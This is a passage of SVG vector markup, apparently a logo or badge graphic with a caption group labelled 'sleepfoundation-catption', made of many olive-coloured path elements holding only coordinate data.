				c-0.1,0.3-0.3,0.5-0.3,0.7c-0.3,0.3-0.3,0.3-0.7,0.4c-0.3,0.2-0.6,0.3-1,0.3c-0.3,0-0.8-0.1-1-0.3c-0.3-0.3-0.5-0.4-0.7-0.7
				c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.6,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.7,0.1,1,0.3s0.5,0.3,0.7,0.7
				c0.3,0.3,0.3,0.7,0.3,1C238.2,296.9,238.2,297,238.2,297.1z M236.9,296.3c0-0.3-0.1-0.3-0.3-0.5c-0.2-0.2-0.3-0.3-0.5-0.3
				s-0.3,0.1-0.5,0.3c-0.2,0.2-0.3,0.3-0.3,0.5H236.9z"/>
			<path style="fill:#8D8147;" d="M243.7,297.1h-3c0,0.3,0.1,0.4,0.3,0.6c0.3,0.2,0.3,0.3,0.5,0.3c0.3,0,0.5-0.2,0.7-0.3h1.4
				c-0.1,0.3-0.3,0.5-0.3,0.7c-0.3,0.3-0.3,0.3-0.7,0.4c-0.3,0.2-0.6,0.3-1,0.3c-0.3,0-0.8-0.1-1-0.3c-0.3-0.3-0.5-0.4-0.7-0.7
				c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.6,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.7,0.1,1,0.3
				c0.3,0.2,0.5,0.3,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1C243.7,296.9,243.7,297,243.7,297.1z M242.2,296.3c0-0.3-0.1-0.3-0.3-0.5
				c-0.2-0.2-0.3-0.3-0.5-0.3c-0.3,0-0.3,0.1-0.5,0.3c-0.2,0.2-0.3,0.3-0.3,0.5H242.2z"/>
			<path style="fill:#8D8147;" d="M246,294.8c0.3-0.1,0.4-0.3,0.8-0.3c0.4,0,0.7,0.1,1,0.3c0.3,0.3,0.4,0.4,0.7,0.7
				c0.2,0.3,0.3,0.7,0.3,1.2s-0.1,0.8-0.3,1.2c-0.3,0.3-0.3,0.6-0.7,0.7c-0.3,0.3-0.6,0.3-1,0.3c-0.3,0-0.5-0.1-0.7-0.3
				c-0.3-0.1-0.3-0.3-0.4-0.4v2.6h-1.3v-6.4h1.3v0.6C245.5,295,245.7,294.9,246,294.8z M247,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C247.3,296.3,247.2,296.2,247,296z"/>
			<path style="fill:#8D8147;" d="M253.2,293.5v1h-2.3v1h1.7v1h-1.7v2.3h-1.2v-5.4H253.2L253.2,293.5z"/>
			<path style="fill:#8D8147;" d="M255,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C255.7,299,255.3,299,255,298.8z M256.8,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.3-0.3-0.3-0.3-0.6-0.3s-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.2,0.3,0.3,0.3,0.6,0.3C256.3,297.8,256.7,297.8,256.8,297.6z"/>
			<path style="fill:#8D8147;" d="M263.4,294.7v4.4h-1.3v-0.5c-0.2,0.3-0.3,0.3-0.5,0.4c-0.3,0.1-0.4,0.2-0.7,0.2s-0.6-0.1-0.9-0.3
				c-0.3-0.2-0.4-0.3-0.5-0.6c-0.2-0.3-0.3-0.6-0.3-1v-2.4h1.3v2.4c0,0.3,0.1,0.4,0.3,0.7c0.2,0.2,0.3,0.3,0.6,0.3s0.4-0.1,0.6-0.3
				c0.2-0.2,0.3-0.3,0.3-0.7v-2.4L263.4,294.7L263.4,294.7z"/>
			<path style="fill:#8D8147;" d="M268.2,295c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.4c0-0.3-0.1-0.4-0.3-0.7
				c-0.2-0.2-0.3-0.3-0.6-0.3s-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.3-0.3,0.7v2.4h-1.3v-4.4h1.3v0.5c0.2-0.3,0.3-0.3,0.5-0.4
				c0.3-0.1,0.4-0.2,0.7-0.2C267.4,294.7,267.9,294.8,268.2,295z"/>
			<path style="fill:#8D8147;" d="M269.9,295.6c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.7,0.2
				c0.3,0.1,0.3,0.3,0.5,0.4v-2h1.3v5.8h-1.3v-0.6c-0.1,0.3-0.3,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3c-0.3,0-0.7-0.1-1-0.3
				c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2C269.5,296.3,269.6,295.9,269.9,295.6z M272.4,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C272.9,296.3,272.7,296.2,272.4,296z"/>
			<path style="fill:#8D8147;" d="M275.4,295.6c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.8,0.3
				c0.3,0.1,0.3,0.3,0.4,0.4v-0.6h1.3v4.4h-1.3v-0.6c-0.2,0.3-0.3,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3c-0.3,0-0.7-0.1-1-0.3
				c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2C275,296.3,275.1,295.9,275.4,295.6z M278,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C278.3,296.3,278.2,296.2,278,296z"/>
			<path style="fill:#8D8147;" d="M283.3,297.8v1h-0.7c-0.4,0-0.9-0.1-1-0.3c-0.3-0.3-0.3-0.6-0.3-1v-1.7h-0.4v-1h0.4v-1.3h1.3v1
				h0.9v1h-0.9v1.7c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1L283.3,297.8L283.3,297.8z"/>
			<path style="fill:#8D8147;" d="M284.3,293.9c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.3,0.3-0.4c0.2-0.2,0.3-0.3,0.5-0.3
				c0.3,0,0.3,0.1,0.5,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.5,0.3
				C284.5,294.3,284.5,294.1,284.3,293.9z M285.6,294.7v4.4h-1.3v-4.4H285.6z"/>
			<path style="fill:#8D8147;" d="M287.5,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C288.2,299,287.8,299,287.5,298.8z M289.2,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.2-0.3-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.3,0.3,0.3,0.3,0.6,0.3C288.8,297.9,289.1,297.8,289.2,297.6z"/>
			<path style="fill:#8D8147;" d="M295.5,295c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.4c0-0.3-0.1-0.4-0.3-0.7
				c-0.2-0.2-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.6,0.3s-0.3,0.3-0.3,0.7v2.4h-1.2v-4.4h1.3v0.5c0.2-0.3,0.3-0.3,0.5-0.4
				c0.2-0.1,0.4-0.2,0.7-0.2C294.7,294.7,295.2,294.8,295.5,295z"/>
			<path style="fill:#8D8147;" d="M297.2,298.8c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.3,0.3-0.4c0.2-0.2,0.3-0.3,0.5-0.3
				c0.3,0,0.3,0.1,0.5,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.5,0.3
				C297.4,299,297.3,299,297.2,298.8z"/>
			<path style="fill:#8D8147;" d="M300.1,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3s0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C300.9,299,300.6,299,300.1,298.8z M301.9,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.3-0.3-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.2,0.3,0.3,0.3,0.6,0.3C301.5,297.9,301.8,297.8,301.9,297.6z"/>
			<path style="fill:#8D8147;" d="M306.3,294.9c0.3-0.2,0.4-0.3,0.7-0.3v1.4h-0.3c-0.3,0-0.5,0.1-0.7,0.3c-0.2,0.2-0.3,0.3-0.3,0.7
				v2h-1.4v-4.4h1.3v0.7C305.9,295.1,306.1,294.9,306.3,294.9z"/>
			<path style="fill:#8D8147;" d="M310.4,294.8c0.3,0.1,0.3,0.3,0.4,0.4v-0.6h1.3v4.4c0,0.3-0.1,0.7-0.3,1c-0.2,0.3-0.3,0.5-0.7,0.7
				c-0.3,0.3-0.7,0.3-1.2,0.3c-0.6,0-1.2-0.2-1.6-0.4c-0.3-0.3-0.6-0.7-0.7-1.3h1.3c0.1,0.2,0.2,0.3,0.3,0.3
				c0.2,0.1,0.3,0.2,0.5,0.2c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.3,0.3-0.7v-0.4c-0.2,0.3-0.3,0.3-0.4,0.4
				c-0.3,0.1-0.4,0.3-0.8,0.3c-0.4,0-0.7-0.1-1-0.3c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3C309.9,294.6,310,294.7,310.4,294.8z M310.6,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C310.8,296.3,310.7,296.2,310.6,296z"/>
		</g>
		<g id="sleepfoundation-catption">
			<path style="fill:#8D8147;" d="M242.2,303.1l1,3c0.1,0.1,0.1,0.3,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3l0,0c0.2,0,0.3-0.1,0.3-0.1s0.1-0.2-0.1-0.3l-0.9-2.4l0.1-0.1l-0.8,2.1
				c-0.1,0.2-0.1,0.3-0.1,0.3c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0h-0.3c0,0-0.2,0-0.3,0
				c-0.1,0-0.1,0-0.2,0v-0.2c0.1,0,0.1-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l1-2.8C242.1,303.1,242.1,303.1,242.2,303.1
				C242.1,303.1,242.2,303.1,242.2,303.1z M242.8,305.1L242.8,305.1l-1.4,0.1l0.1-0.1H242.8z"/>
			<path style="fill:#8D8147;" d="M246.6,303.1c0.3,0,0.5,0.1,0.7,0.3c0.3,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.3,0.5,0.3,0.9
				c0,0.3-0.1,0.7-0.3,0.9c-0.1,0.3-0.3,0.4-0.4,0.6c-0.3,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5
				c-0.1-0.2-0.3-0.5-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C246.1,303.2,246.2,303.1,246.6,303.1z M246.5,303.2
				c-0.3,0-0.3,0.1-0.4,0.3c-0.2,0.2-0.3,0.3-0.3,0.5c-0.1,0.3-0.1,0.4-0.1,0.9c0,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.3,0.4,0.3,0.5
				c0.2,0.2,0.3,0.3,0.4,0.3c0.3,0,0.3-0.1,0.4-0.3c0.2-0.2,0.3-0.3,0.3-0.5c0.1-0.3,0.1-0.4,0.1-0.9c0-0.3-0.1-0.6-0.2-0.9
				c-0.1-0.3-0.3-0.3-0.3-0.5C246.9,303.3,246.7,303.2,246.5,303.2z"/>
			<path style="fill:#8D8147;" d="M249.9,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.1-0.2-0.1-0.3-0.1
				c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0
				s-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5c0-0.2,0-0.3-0.1-0.3c-0.1,0-0.2-0.1-0.3-0.1
				v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4C249.7,304,249.7,304,249.9,304z"/>
			<path style="fill:#8D8147;" d="M252.4,304c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				c-0.1,0-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7s0.3-0.3,0.3-0.4C251.8,304.6,252.1,304,252.4,304z"/>
			<path style="fill:#8D8147;" d="M255.2,303.1c0.3,0,0.3,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.3,0.3s0.1,0.1,0.2,0
				c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.3c0,0.2,0,0.3,0,0.7h-0.1c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.3-0.3C255.4,303.2,255.3,303.2,255.2,303.1c-0.2,0.1-0.3,0.2-0.3,0.2
				c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.3-0.1,0.7c0,0.3,0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.3,0.3,0.4
				c0.1,0.2,0.3,0.3,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1c0.1,0,0.3-0.1,0.4-0.1c0.3,0,0.3-0.2,0.3-0.3c0-0.1,0.1-0.3,0.2-0.3
				c0.1,0,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
				c-0.1,0.1-0.3,0.2-0.3,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5c-0.1-0.3-0.3-0.5-0.3-0.9
				c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C254.6,303.2,254.9,303.1,255.2,303.1z"/>
			<path style="fill:#8D8147;" d="M257.4,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
				c0-0.2,0-0.3-0.1-0.3c-0.1,0-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1s-0.2-0.1-0.3-0.1
				s-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2s0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.2,0,0.3,0,0.3,0.1
				c0.1,0.1,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1
				c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1s-0.3-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.3-0.1-0.3C257.7,306.3,257.5,306.4,257.4,306.5C257.7,306.5,257.6,306.5,257.4,306.5z M257.6,306.4
				c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2s-0.3,0.1-0.3,0.3
				c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3H257.6z"/>
			<path style="fill:#8D8147;" d="M260.6,304c0.1,0,0.2,0,0.3,0.1s0.1,0.1,0.2,0.2c0.1,0.1,0.1,0.1,0.1,0.3c0,0.2,0,0.2-0.1,0.3
				s-0.1,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.1-0.1c0-0.1-0.1-0.1-0.1-0.1
				c-0.2,0-0.3,0.1-0.3,0.2c-0.1,0.1-0.2,0.3-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.3v1c0,0.2,0.1,0.3,0.2,0.3c0.1,0.1,0.3,0.1,0.3,0.1
				v0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3v-0.3c0.2,0,0.3,0,0.3-0.1s0.1-0.2,0.1-0.3v-1.5
				c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.5
				c0.1-0.1,0.1-0.3,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3C260.3,304,260.4,304,260.6,304z"/>
			<path style="fill:#8D8147;" d="M262.2,304c0.3,0,0.4,0.1,0.7,0.3c0.2,0.2,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3s-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2s-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.4C261.8,304,262,304,262.2,304z"/>
			<path style="fill:#8D8147;" d="M268.4,303.2L268.4,303.2c-0.1,0.1-0.3,0.1-0.3,0.2c-0.1,0-0.1,0.1-0.1,0.1s-0.1,0.2-0.1,0.3v2.4
				c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3v-2.7l0,0l-1,3h-0.1l-1.2-3v2.4c0,0.1,0,0.3,0.1,0.3
				c0,0.1,0.1,0.1,0.1,0.2s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0s-0.2,0-0.3,0v-0.1
				c0.1,0,0.3,0,0.3-0.1s0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.3c0-0.1,0-0.3-0.1-0.3c0-0.1-0.1-0.1-0.1-0.1s-0.2-0.1-0.3-0.1
				l0,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0l1,2.8l-0.1,0.1l1-2.8c0.1,0,0.1,0,0.1,0h0.1
				C268.2,303.2,268.3,303.2,268.4,303.2C268.3,303.2,268.3,303.2,268.4,303.2z"/>
			<path style="fill:#8D8147;" d="M269.8,304c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				s-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2s-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.4C269.4,304,269.5,304,269.8,304z"/>
			<path style="fill:#8D8147;" d="M272.3,304c0.2,0,0.3,0.1,0.3,0.1c0.1,0.1,0.3,0.2,0.3,0.3l-0.1,0.1c-0.1-0.2-0.1-0.3-0.3-0.3
				c-0.1-0.1-0.3-0.1-0.3-0.1c-0.3,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.3,0.9c0,0.3,0,0.4,0.1,0.6c0.1,0.2,0.1,0.3,0.3,0.3
				c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.2c0.1-0.1,0.2-0.3,0.3-0.4l0.1,0.1c0,0.3-0.1,0.3-0.3,0.5
				c-0.1,0.2-0.3,0.3-0.4,0.3s-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.3-0.3c-0.1-0.3-0.1-0.3-0.1-0.7c0-0.3,0.1-0.4,0.2-0.7
				c0.1-0.3,0.3-0.3,0.3-0.3C271.8,304,272,304,272.3,304z M273.1,302.8v3.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0.1-0.3,0.1v-3.1c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1
				c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0C273,302.9,273,302.8,273.1,302.8z"/>
			<path style="fill:#8D8147;" d="M274.5,304v2.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5
				c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C274.4,304,274.5,304,274.5,304z
				 M274.3,302.9c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.2-0.1-0.3s0.1-0.2,0.1-0.3C274.2,302.9,274.3,302.9,274.3,302.9z"/>
			<path style="fill:#8D8147;" d="M275.7,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
				v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1c-0.2,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2s0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1
				c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2
